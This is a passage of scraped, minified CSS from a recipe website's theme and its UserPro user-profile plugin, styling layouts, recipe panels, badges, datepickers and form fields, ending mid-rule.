.autosuggest-items{max-height:220px;}.autosuggest-results .autosuggest-items-shadow{top:56px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-title{font-size:18px;padding:5px 10px;}.mobile-header-w .mobile-header .mobile-menu-toggler{font-size:26px;width:60px;}.mobile-header-w .mobile-header .mobile-logo{padding:10px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{font-size:26px;width:60px;}.main-footer{padding:20px 10px;}.main-footer.with-social .footer-copy-and-menu-w{float:none;width:100%;text-align:center;}.main-footer.with-social .footer-social-w{margin-top:20px;float:none;width:100%;text-align:center;}.pre-footer{padding:20px 10px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-1 .widget,.pre-footer.widgets-count-5 .widget{width:100%;float:none;margin:0px 0px 20px 0px;padding:10px;}.single-post-comments-w.with-ads .single-post-comments{width:100%;float:none;padding:10px;}.single-post-comments-w.with-ads .single-post-comments-sidebar{display:none;}.single-post-comments-w.with-ads .comment-list .comment-meta{margin-bottom:20px;}.single-post-comments-w.with-ads .comment-list .reply{top:40px;right:5px;left:auto;}.single-post-comments-w.with-ads .comment-list .comment-metadata{display:block;}.single-post-comments-w.with-ads .comment-list .comment-author{margin-bottom:10px;}.single-post-comments-w.with-ads .comment-list .comment-author img{position:relative;top:auto;left:auto;max-width:0px 0px 10px;display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment-author .fn{display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment,.single-post-comments-w.with-ads .children .comment{padding-left:0px;}.related-recipes-w{padding:20px 10px;}.related-recipes-w .related-recipes-heading{text-align:center;display:block;padding-bottom:15px;}.related-recipes-w .related-recipes-heading h2.bordered-title{display:block;font-size:25px;float:none;margin-bottom:10px;}.related-recipes-w .related-recipes-heading ul{float:none;padding:0px;}.related-recipes-w .related-recipes li{width:50%;margin-bottom:10px;display:none;}.related-recipes-w .related-recipes li:nth-child(1),.related-recipes-w .related-recipes li:nth-child(2){display:block;}.single-post-about-author .author-avatar-w{width:100%;float:none;text-align:center;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;}.single-post-about-author .author-details{width:100%;float:none;padding:0px;text-align:center;}.single-post-navigation{padding:20px 0px;}.single-post-navigation a{padding:10px;}.single-panel .single-main-media{margin-bottom:10px;}.single-panel .single-panel-details{padding:10px;}.single-panel .single-content{padding:0px 10px;}.single-panel .single-panel-main{padding:20px 10px;}.single-panel .single-panel-main .single-title h1{font-size:30px;}.single-panel .single-panel-main .single-title h3{margin-top:5px;font-size:19px;}.single-panel .single-panel-main .quick-description-quote{font-size:20px;padding:20px 30px;margin-bottom:20px;}.single-panel .single-panel-main .quick-description-quote:before,.single-panel .single-panel-main .quick-description-quote:after{font-size:42px;}.single-panel .single-panel-main .quick-description-quote:before{left:10px;top:10px;}.single-panel .single-panel-main .quick-description-quote:after{right:10px;bottom:10px;}.single-panel .single-panel-main .single-meta ul li{font-size:20px;padding:5px 10px;}.single-panel .single-panel-main .single-meta ul li i{margin-right:5px;font-size:16px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-bottom-author{display:none;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links{border-right:0px;margin-right:0px;}.single-panel .single-meta-views{display:none;}.side-meta-box{padding:10px 0px;}.top-bar .bar-social{padding-top:10px;padding-bottom:5px;}.single-ingredients{margin-bottom:10px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{padding:10px;}.single-ingredients h3,.single-nutritions h3,.single-recipe-bookmark-box h3{margin-top:0px;border-bottom:none;margin-bottom:0px;padding:10px 10px 10px 20px;font-size:24px;}.single-ingredients h3 i,.single-nutritions h3 i,.single-recipe-bookmark-box h3 i{font-size:20px;}.single-ingredients.hidden-on-mobile .single-nutritions-list,.single-ingredients.hidden-on-mobile .ingredients-table,.single-nutritions.hidden-on-mobile .single-nutritions-list,.single-nutritions.hidden-on-mobile .ingredients-table,.single-recipe-bookmark-box.hidden-on-mobile .single-nutritions-list,.single-recipe-bookmark-box.hidden-on-mobile .ingredients-table{display:none;}.single-ingredients.visible-on-mobile .close-btn .os-icon:before,.single-nutritions.visible-on-mobile .close-btn .os-icon:before,.single-recipe-bookmark-box.visible-on-mobile .close-btn .os-icon:before{content:"\f068";}}@media (max-width: 479px){body div.userpro-overlay-inner{width:90%;left:0;margin-left:5%;}body div.userpro-body{padding-left:5px;padding-right:5px;}body div.all-wrapper div.userpro-head,body div.userpro-overlay-inner div.userpro-head{margin-bottom:20px;}body div.all-wrapper div.userpro-section,body div.userpro-overlay-inner div.userpro-section{margin:10px -15px 10px;}}@media (max-width: 320px){.cooking-mode-btn-w i{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler,.mobile-header-w .mobile-header .mobile-menu-toggler{padding-right:20px;}.mobile-header-w .mobile-header .mobile-logo{width:auto !important;}}@media (min-width: 455px) and (max-width: 991px){.display-type{content:"tablet";}.single-sharing-box{right:-40px;border-left:1px dashed #ddd;}.big-meta-box{font-size:19px;}.big-meta-box ul li{padding:5px 15px;}.frontend-publisher-w .form-header{margin-bottom:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{padding:0px 10px 0px 10px;margin-bottom:20px;}.single-panel .single-panel-details{padding-bottom:0px;}.single-panel .single-panel-main{padding-top:0px;}.page-w{padding:0px 0px;}.page-w .page-content{padding:20px 20px 20px 30px;}.page-w.with-sidebar .page-content{width:65%;padding:20px 20px 20px 20px;}.page-w.with-sidebar .page-sidebar{padding:30px 20px;width:35%;}.page-w blockquote{margin:20px;padding:20px 30px 20px 60px;}.pre-footer{padding:20px 30px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-5 .widget{width:47.5%;float:none;margin:0px 5% 5% 0px;padding:10px;float:left;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(2),.pre-footer.widgets-count-4 .widget:nth-child(4),.pre-footer.widgets-count-3 .widget:last-child,.pre-footer.widgets-count-3 .widget:nth-child(2),.pre-footer.widgets-count-3 .widget:nth-child(4),.pre-footer.widgets-count-2 .widget:last-child,.pre-footer.widgets-count-2 .widget:nth-child(2),.pre-footer.widgets-count-2 .widget:nth-child(4),.pre-footer.widgets-count-5 .widget:last-child,.pre-footer.widgets-count-5 .widget:nth-child(2),.pre-footer.widgets-count-5 .widget:nth-child(4){margin-right:0px;}.related-recipes-w{padding:50px 30px 50px 30px;}.related-recipes-w .related-recipes li a{padding:12px;font-size:16px;}.single-recipe-ingredients-nutritions:before,.single-recipe-ingredients-nutritions:after{content:" ";display:table;}.single-recipe-ingredients-nutritions:after{clear:both;}.single-nutritions{float:right;width:40%;}.single-ingredients{float:left;width:55%;}.single-nutritions,.single-ingredients{padding:30px 20px;}.single-nutritions h3,.single-ingredients h3{font-size:23px;margin-top:0px;}.single-nutritions h3 i,.single-ingredients h3 i{margin-right:10px;font-size:24px;}.single-nutritions .single-nutritions-list .single-nutrition,.single-ingredients .single-nutritions-list .single-nutrition{width:44%;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value,.single-ingredients .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:21px;}}@media (min-width: 992px) and (max-width: 1150px){.recipe-floating-box{width:100%;}.recipe-floating-box .add-to-mean-plan-btn i,.recipe-floating-box .cooking-mode-btn-w i{display:none !important;}body{font-size:13px;}.big-meta-box ul li{padding:5px 20px;}h1,.h1{font-size:37px;}h2,.h2{font-size:27px;}h3,.h3{font-size:21px;}h4,.h4{font-size:15px;}h5,.h5{font-size:13px;}h6,.h6{font-size:11px;}.main-header .top-menu ul li a{font-size:22px;}.archive-sidebar .widget.with-ribbon .widget-title,.archive-sidebar .header-ribbon,.page-sidebar .widget.with-ribbon .widget-title,.page-sidebar .header-ribbon{padding-top:4px;}.archive-posts-w .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-i .archive-item-content{width:65%;}.sticky-roll-w .entry-title{font-size:35px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}.single-panel .single-panel-main .quick-description-quote:before,.single-panel .single-panel-main .quick-description-quote:after{font-size:110px;}.single-panel .single-panel-main .single-title h1{font-size:48px;}.single-panel .single-panel-main .single-meta ul li{font-size:20px;padding:10px 20px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links{border-right:none;margin-right:0px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links i{font-size:19px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom li{padding:6px 20px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom li.social-bottom-author{display:none;}.side-meta-box{font-size:20px;}.side-meta-box ul li{padding:10px 15px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{padding:30px 40px;}.single-ingredients h3,.single-nutritions h3,.single-recipe-bookmark-box h3{font-size:28px;margin-top:10px;padding-bottom:20px;}.single-ingredients h3 i,.single-nutritions h3 i,.single-recipe-bookmark-box h3 i{margin-right:20px;font-size:20px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{font-size:16px !important;}}@media (min-width: 992px) and (max-width: 1550px){.single-sharing-box{right:-50px;border-left:1px dashed #ddd;}}@media (min-width: 1700px){.floating-prev-post,.floating-next-post{display:block;}}@media (min-width: 1450px) and (max-width: 1699px){.floating-prev-post,.floating-next-post{width:150px;display:block;}.floating-prev-post{left:-70px;}.floating-prev-post figure .fader .fader-label{right:10%;left:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-prev-post:hover figure .fader .fader-label{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.floating-next-post{right:-70px;}.floating-next-post figure .fader .fader-label{left:10%;right:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-next-post:hover figure .fader .fader-label{left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}}body.rtl .mobile-header-w .mobile-header .mobile-menu-toggler{padding-left:0px;padding-right:30px;}body.rtl .mobile-header-w .mobile-header .mobile-menu-search-toggler{padding-right:0px;padding-left:30px;text-align:left;}body.rtl .main-header .top-menu{text-align:right;}body.rtl .main-header .top-menu > ul{float:right;}body.rtl .archive-posts-w.with-sidebar.sidebar-location-right .archive-posts{padding-right:0px;padding-left:50px;}body.rtl .widget .shortcode-categories-icons table tr td:last-child{border-right:1px dashed rgba(0,0,0,0.1);}body.rtl .widget .shortcode-categories-icons table tr td:first-child{border-right:none;}body.rtl .single-steps .single-step-description{padding-left:0px;padding-right:40px;}body.rtl div.userpro-alert .userpro-alert-input .userpro-input input[type="button"]{right:auto;left:10px;}body.rtl div.userpro-submit input{margin-left:15px !important;margin-right:0px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.deelicioustv.com/wp-content/plugins/userpro/css/userpro.min.css
body_size: 7143
content:
.userpro-sc .userpro-profile-badge.userpro-profile-badge-online.userpro-hide-from-list{display:none !important}.userpro-sc-action-remove.userpro-tip{box-shadow:none;bottom:15%;position:absolute;right:2%}.userpro_connection_accepted{margin-top:5px !important;background:#000 none repeat scroll 0 0;border-radius:50%;height:26px;padding-top:5px !important;text-align:center !important;width:26px;cursor:pointer}.userpro_connection_pending{margin-top:5px !important;background:#a00000 none repeat scroll 0 0;border-radius:50%;height:26px;padding-top:5px !important;text-align:center !important;width:26px;cursor:pointer}.userpro_connection{margin-top:5px !important;background:#58b830 none repeat scroll 0 0;border-radius:50%;height:26px;padding-top:5px !important;text-align:center !important;width:26px;cursor:pointer}.display_badges{cursor:pointer}.select_user{text-align:center}div.userpro-overlay-inner div.userpro{max-height:550px;height:auto;overflow:auto;padding-left:15px}span.description{display:block;margin:10px 0 0 0;font-weight:normal;font-style:normal;color:#999;font-size:11px;line-height:20px;background:url(../admin/images/help.png) no-repeat left 4px;padding:0 0 0 20px}div.userpro-invite-left{color:black;font-size:14px !important}.userpro-invite-body{background:white;color:black;padding:5px 5px 5px 5px}.userpro-inviteuser-button{height:29px !important;line-height:29px !important}input[type=submit].userpro-inviteuser-button{vertical-align:baseline !important;display:inline-block !important;padding:0 10px !important;margin:0 !important;margin-right:15px !important;top:0 !important}.userpro-inviteusers{border-style:solid;border-width:2px;margin-left:10px;padding-bottom:10px;padding-left:14px}.required{color:red}.polaroid-images{display:flex;flex-wrap:wrap}.polaroid-images a{background:white;display:inline;float:left;margin:0 15px 30px;padding:10px 10px 25px;text-align:center;text-decoration:none;-webkit-box-shadow:0 4px 6px rgba(0,0,0,.3);-moz-box-shadow:0 4px 6px rgba(0,0,0,.3);box-shadow:0 4px 6px rgba(0,0,0,.3);-webkit-transition:all .15s linear;-moz-transition:all .15s linear;transition:all .15s linear;z-index:0;width:100px}.polaroid-images a:after{color:#333;font-size:20px;content:attr(title);position:relative;top:15px}.polaroid-images img{display:block;width:inherit}.polaroid-images a:nth-child(2n){-webkit-transform:rotate(4deg);-moz-transform:rotate(4deg);transform:rotate(4deg)}.polaroid-images a:nth-child(3n){-webkit-transform:rotate(-24deg);-moz-transform:rotate(-24deg);transform:rotate(-24deg)}.polaroid-images a:nth-child(4n){-webkit-transform:rotate(14deg);-moz-transform:rotate(14deg);transform:rotate(14deg)}.polaroid-images a:nth-child(5n){-webkit-transform:rotate(-18deg);-moz-transform:rotate(-18deg);transform:rotate(-18deg)}.polaroid-images a:hover{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2);z-index:10;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.7);-moz-box-shadow:0 10px 20px rgba(0,0,0,.7);box-shadow:0 10px 20px rgba(0,0,0,.7)}.ui-datepicker{font-size:90%;background:#2e3641 !important;font-family:"Lucida Grande","Lucida Sans Unicode",Helvetica,Arial,Verdana,sans-serif;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0 !important;padding:0 !important}.ui-datepicker select{padding:2px !important;border-radius:0 !important;font-size:11px !important;color:#666;border:1px solid #2e3641 !important}.ui-datepicker table{margin-bottom:0 !important}.ui-datepicker-header{border:0;background:transparent !important;font-weight:normal;font-size:15px;border:none !important}.ui-datepicker-header .ui-state-hover{background:transparent;border-color:transparent;cursor:pointer;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.ui-datepicker .ui-datepicker-title{margin-top:.4em;margin-bottom:.3em;color:#e9f0f4}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{top:.9em;border:medium none;background:none !important;border-color:transparent !important}.ui-datepicker .ui-datepicker-prev-hover{left:2px}.ui-datepicker .ui-datepicker-next-hover{right:2px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{background-image:url(../img/ui-icons_ffffff_256x240.png);background-position:-32px 0;margin-top:0;top:0;font-weight:normal}.ui-datepicker .ui-datepicker-prev span{background-position:-96px 0}.ui-datepicker table{margin:0}.ui-datepicker th{padding:1em 0;color:#ccc;font-size:12px !important;font-weight:normal;border:0;border-top:1px solid #3a414d}.ui-datepicker td{font-size:12px !important;background:#f97e76;border:0;padding:0 !important}.ui-datepicker td .ui-state-default{background:transparent;border:0;text-align:center;padding:.5em;margin:0;font-weight:normal;color:#efefef}.ui-datepicker .ui-state-disabled{opacity:1}.ui-datepicker .ui-state-disabled .ui-state-default{color:#fba49e}.ui-datepicker td .ui-state-active,.ui-datepicker td .ui-state-hover{background:#2e3641}div.userpro input[type=text].userpro-datepicker,div.userpro input[type=text].userpro-datepicker:focus{background-image:url(../img/datepicker.png) !important;background-position:8px center !important;background-repeat:no-repeat !important;padding-left:34px !important}.tipsy{font-size:11px;position:absolute;padding:5px;z-index:2000000}.tipsy-inner{max-width:200px;padding:4px 10px;text-align:left;line-height:16px !important;text-shadow:none}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:0;border-top-color:transparent;border-bottom-color:transparent}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:0;border-top-color:transparent;border-bottom-color:transparent}div.userpro *{text-decoration:none;outline:0;letter-spacing:0}div.userpro form{margin:0 !important}div.userpro{font-size:12px !important;line-height:1 !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;text-shadow:none}div.userpro-custom-center *{text-align:center;margin:0 auto}div.userpro-custom-left{float:left}div.userpro-custom-right{float:right}div.userpro .chosen-container,div.emd-filters .chosen-container{width:100% !important}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="file"]>input[type="button"]::-moz-focus-inner{border:0;padding:0;margin:0}input[disabled],input[disabled]:hover,input[disabled]:focus{opacity:.7;cursor:default !important}div.userpro input,div.userpro textarea,div.userpro select{font-size:12px !important}div.userpro-clear{clear:both}div.userpro-left{float:left}.userpro-force-center{float:none !important}div.userpro-right{float:right}div.userpro video{width:100% !important;height:auto !important}div.userpro iframe{display:block;overflow:hidden}div.userpro-help{margin:5px 0 0 0}div.userpro-help i{font-size:20px !important;margin:0 10px 0 0}div.userpro-warning{font-size:12px;display:inline-block;padding:4px 10px;line-height:14px !important;border-radius:3px !important;position:relative;transition:all .2s linear;margin:10px 0 0 0;top:-20px;opacity:0}div.userpro-warning i{position:absolute;top:-16px;left:5px;font-size:24px}div.userpro-warning a:hover{text-decoration:underline}div.userpro-message{margin:15px 0 0 0}div.userpro div.userpro-message p{padding:10px !important;line-height:1.5em}div.userpro p{padding:0;margin:15px 0 0 0}div.userpro div.userpro-input p{padding:0 !important;margin:0 0 8px 0 !important}div.userpro-message.userpro-message-demo{margin-top:0}div.userpro-message.userpro-message-demo p{color:#fff !important;border:solid 1px #ae3737 !important;background:#ae3737 !important;margin-top:0;padding:10px !important;line-height:1.5em;font-size:12px !important}div.userpro-message.userpro-message-demo a{color:#fff !important;text-decoration:underline !important}span.strength-container{float:left;top:-6px;position:relative}span.strength-plain{float:left;width:40px;height:6px}span.strength-text{float:left;font-size:13px;padding:0 0 14px 0}img.userpro-loading,div.userpro img.userpro-loading{position:relative;top:7px;display:none !important;box-shadow:none !important;vertical-align:top !important}div.userpro img.userpro-loading.inline{display:inline !important}div.userpro-profile-icons.top{position:absolute;top:15px;right:15px}div.userpro-profile-icons.bottom{position:absolute;bottom:15px;right:15px}a.userpro-small-link{margin:0 0 0 10px !important;padding:0 10px !important;text-decoration:none !important;display:inline-block !important;font-size:11px !important;height:21px !important;line-height:21px !important}a.userpro-profile-icon{float:none !important;display:inline-block;padding:0;cursor:pointer !important;opacity:1 !important;border-radius:999px;text-align:center;width:26px !important;height:26px !important;line-height:26px !important;font-size:14px !important;margin:0 4px 4px 0;text-decoration:none !important}input.userpro-button,a.userpro-button,div.userpro div.ajax-file-upload{display:inline-block;cursor:pointer !important;padding:0 10px !important;margin-right:15px !important;font-weight:normal !important;text-decoration:none !important;transition:none !important}input.userpro-button{height:29px !important;line-height:29px !important}a.userpro-button,div.userpro div.ajax-file-upload{height:27px !important;line-height:27px !important}div.userpro-submit input[type=submit].userpro-button{vertical-align:baseline !important;display:inline-block !important;padding:0 10px !important;margin:0 !important;margin-right:15px !important;top:0 !important}div.userpro-submit input{vertical-align:baseline !important;display:inline-block !important;width:auto !important;font-size:13px !important;height:30px !important;line-height:30px !important;margin:0 !important;margin-right:15px !important}div.userpro-head{padding:15px;position:relative}div.userpro-head div.userpro-left{font-size:14px !important}div.userpro-head div.userpro-right{margin:2px 0 0 0;font-size:13px !important}div.userpro-head div.userpro-right a:hover{text-decoration:underline}div.userpro-head div.userpro-right a{line-height:13px}div.userpro-head div.userpro-left i{font-size:24px !important;margin:0 12px 0 0;position:relative;top:1px;text-shadow:inset 0 -1px 4px #fff}div.userpro-body{padding:0 15px 15px 15px;line-height:18px !important}div.userpro-body.userpro-body-nopad{padding:0 !important}div.userpro-body a:hover{text-decoration:underline}div.userpro-users div.userpro-body div.userpro-user a:hover{text-decoration:none}div.userpro-users div.userpro-body div.userpro-paginate a:hover{text-decoration:none}div.userpro-centered,div.userpro-centered-c{text-align:center;position:relative;padding:15px 0}div.userpro-centered-c{padding:15px 0}div.userpro-centered-c div.userpro-profile-img{width:64px !important;height:64px !important}div.userpro-centered div.userpro-profile-icons.top,div.userpro-centered-c div.userpro-profile-icons.top{position:absolute;top:15px;right:15px}div.userpro-centered img.userpro-loading,div.userpro-centered-c img.userpro-loading{position:absolute;top:15px;left:15px}div.userpro-profile-img{float:none;text-align:center;margin:0 auto;padding:0 0 5px 0}div.userpro-head div.userpro-left div.userpro-profile-img{float:left;margin:0 15px 0 0;padding:0}div.userpro-head div.userpro-left div.userpro-profile-img-after{float:left}div.userpro-head div.userpro-left div.userpro-profile-img{width:64px;height:64px}div.userpro-profile-img img{box-shadow:none !important;padding:0 !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}div.userpro-centered-icons{text-align:center;margin:0 auto;padding:15px 0 0 0}div.userpro-centered-icons a.userpro-profile-icon{float:none !important;display:inline-block;padding:0;cursor:pointer !important;opacity:1 !important;border-radius:999px;text-align:center;width:26px !important;height:26px !important;line-height:26px !important;font-size:14px !important;margin:0 2px}div.userpro-centered-icons a.userpro-profile-icon i{line-height:26px !important}div.userpro-profile-img-btn{font-size:12px !important;margin:10px 0 0 0}div.userpro-profile-img-btn a.userpro-button{margin-right:0 !important}div.userpro-profile-name{font-size:24px !important;line-height:24px !important}div.userpro-profile-name a{line-height:30px !important}div.userpro-profile-name.small{font-size:14px !important;line-height:20px !important}span.userpro-badges{display:block;margin:0 auto;text-align:center;max-width:100px}div.userpro-awsm-name span.userpro-badges{margin-top:5px !important}img.userpro-profile-badge-right{margin:0 0 0 6px;top:-1px !important;vertical-align:middle !important;box-shadow:none !important;padding:0 !important;max-width:16px !important;max-height:16px !important;position:relative !important;display:inline !important}img.userpro-profile-badge{margin:0 2px !important;top:0 !important;vertical-align:middle !important;box-shadow:none !important;padding:0 !important;max-width:16px !important;max-height:16px !important;position:relative !important;display:inline !important}div.userpro-sc span.userpro-badges,div.userpro-list-item span.userpro-badges,div.userpro-online-item span.userpro-badges,div.userpro-head span.userpro-badges,span.userpro-badges.inline{display:inline !important;max-width:auto !important;margin:0 0 0 4px !important}div.userpro-sc span.userpro-badges img.userpro-profile-badge,div.userpro-list-item span.userpro-badges img.userpro-profile-badge,div.userpro-online-item span.userpro-badges img.userpro-profile-badge,div.userpro-head span.userpro-badges img.userpro-profile-badge,span.userpro-badges.inline img.userpro-profile-badge{top:-1px !important;margin:0 0 0 4px !important}div.userpro-list-item img.userpro-profile-badge.userpro-hide-from-list{display:none !important}div.userpro-online-item img.userpro-profile-badge.userpro-hide-from-list{display:none !important}div.userpro-section{margin:15px 0 0 0;padding:0 0 8px 0;font-size:13px;position:relative;transition:all .2s linear !important}ins.userpro-section-warning{position:absolute;right:10px;top:5px;text-decoration:none !important;text-shadow:none !important;border-radius:3px;font-size:11px !important;line-height:19px !important;font-weight:normal !important;text-transform:none !important;padding:0 6px !important;display:none}div.userpro-collapsible-1{cursor:pointer}div.userpro-collapsible-1 span{margin:0 10px 0 0;font-size:18px;position:relative;top:1px}div.userpro-field{margin:15px 0 0 0}div.userpro-field.userpro-field-compact{margin:5px 0 0 0}div.userpro-field-private{display:none !important}div.userpro-field.userpro-submit{padding-top:15px;position:relative}div.userpro-label label{float:left;margin-right:8px !important;font-size:12px !important;font-weight:bold !important;word-wrap:break-word !important;padding:0 !important}div.userpro-label span.userpro-field-icon{position:absolute;width:32px !important;height:32px !important;line-height:32px !important;left:-32px;text-align:center;top:-8px;font-size:18px;cursor:default !important}div.userpro-label span.userpro-field-icon i{line-height:32px !important}div.userpro-label{float:left;margin:0 0 4px 0;width:100%;position:relative;z-index:5}div.userpro-label.iconed{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding-left:10px}div.userpro-float div.userpro-label{float:left;width:34%;margin:5px 0 0 0}div.userpro-label.view{margin:0 0 4px 0}div.userpro-float div.userpro-label.view{margin:0}div.userpro-input label{cursor:pointer !important}div.userpro-label label{cursor:pointer !important}div.userpro-label.view label{cursor:default !important}div.userpro-input{float:left;width:100%}div.userpro-input a.lightview{margin:3px 0 0 0;display:block;padding:5px;border:1px solid #ddd;background:#fff;border-radius:3px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;position:relative}div.userpro-input a.lightview span{position:absolute;top:50%;left:50%;margin-top:-16px;margin-left:-16px;width:32px;height:32px;background:url(../img/zoom.png) no-repeat center;opacity:.7}div.userpro-input a.lightview:hover span{opacity:1}div.userpro-input a.lightview img{display:block;overflow:hidden}span.userpro-tip{float:left;width:14px;height:14px;cursor:pointer;opacity:.5}span.userpro-tip:hover{opacity:1}div.userpro-float div.userpro-input{float:right;width:64%}div.userpro-input{position:relative}div.userpro-maxwidth div.userpro-input{float:none !important;width:100% !important;margin:15px 0 0 0}div.userpro-input img{max-width:100% !important;height:auto !important}img.userpro-flag-normal{width:24px;height:24px;margin:0 10px 0 0 !important;vertical-align:middle !important;font-size:0 !important}div.userpro-input i.userpro-meta-value{margin:0 0 0 10px;font-size:15px}div.userpro-input div.icon-ok{position:absolute;top:-1px;right:0;text-align:center !important;cursor:default !important;font-size:20px !important;width:30px !important;height:30px !important;line-height:30px !important}div.userpro-input div.icon-ok i{cursor:default !important;font-size:20px !important;width:30px !important;height:30px !important;line-height:30px !important}div.userpro-input input[type=text],div.userpro-input input[type=password],div.userpro-input textarea,div.userpro-input select{padding:5px 8px !important;width:100% !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;height:auto;margin:0 !important;font-size:13px !important}div.userpro-input textarea{line-height:1.6em;min-height:80px;padding:8px 10px !important}div.userpro-input textarea.normal{height:100px}div.userpro-input textarea.small{height:80px}div.userpro-input textarea.large{height:120px}div.userpro-input input[type=text],div.userpro-input input[type=password]{padding:0 8px !important;height:30px !important}div.userpro-input label.userpro-checkbox.hide-field{display:inline-block;font-weight:normal !important;font-size:11px;text-transform:uppercase}div.userpro-input label.userpro-radio,div.userpro-input label.userpro-checkbox{position:relative;padding:0 25px;margin:5px 0;display:inline-block;font-size:13px;font-weight:normal !important}div.userpro-input label.userpro-radio.full,div.userpro-input label.userpro-checkbox.full{width:auto !important;display:block}div.userpro-input label.userpro-radio input[type=radio],div.userpro-input label.userpro-checkbox input[type=checkbox]{display:none !important}div.userpro-input label.userpro-radio span,div.userpro-input label.userpro-checkbox span{position:absolute;top:2px;left:0;width:16px;height:16px}div.userpro-pic{margin:0 0 12px 0}div.userpro-pic.userpro-pic-nomargin{margin:0 !important}div.userpro-pic img{float:none !important;display:block !important;overflow:hidden;max-width:100% !important;height:auto !important;box-shadow:none !important;padding:0 !important}div.userpro-pic-post_featured_image span.userpro-pic-none{margin:0 0 10px 0 !important;display:block}div.userpro-pic-post_featured_image img.no_feature{display:none !important;margin:0 !important}div.userpro-pic-post_featured_image img{margin:0 0 12px 0 !important}div.userpro-file-input a{padding:0 0 0 30px;background-repeat:no-repeat;background-position:left center;height:16px !important;line-height:16px !important;display:inline-block}div.userpro-file-input a.zip{background-image:url(../img/file-zip.png)}div.userpro-file-input a.txt{background-image:url(../img/file-txt.png)}div.userpro-file-input a.pdf{background-image:url(../img/file-pdf.png)}div.userpro-file-input a.file{background-image:url(../img/file.png)}div.ajax-file-upload-statusbar{width:100%;margin:10px 0 0 